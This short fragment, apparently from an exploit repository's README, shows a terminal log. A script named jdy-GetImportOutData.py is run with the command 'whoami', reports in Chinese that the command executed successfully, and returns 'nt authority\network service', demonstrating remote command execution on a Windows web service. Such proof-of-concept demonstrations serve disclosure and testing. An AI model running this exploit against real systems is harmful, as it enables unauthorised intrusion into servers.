 root@hecs-223235:~# python3 jdy-GetImportOutData.py http / whoami
命令执行成功
网页响应:nt authority\network service
root@hecs-223235:~#
root@hecs-223235:~#
root@hecs-223235:~#
root@hecs-223235:~#
root@hecs-223235:~#
root@hecs-223235:~#
root@hecs-223235:~#